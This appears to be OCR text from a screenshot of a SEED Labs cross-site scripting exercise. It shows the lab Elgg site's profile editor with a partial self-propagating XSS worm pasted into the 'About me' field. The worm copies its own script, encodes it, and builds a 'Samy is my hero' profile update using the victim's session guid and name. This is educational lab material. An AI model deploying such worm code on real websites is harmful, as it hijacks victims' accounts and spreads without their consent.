 file : XSS Lab Site - Mozilla Firefox En 10:58 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/charlie/edit
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Edit profile
Display name
Charlie
About me
Firefox Web Browser
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero " + wormCode + "&accesslevel[description]=2";
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;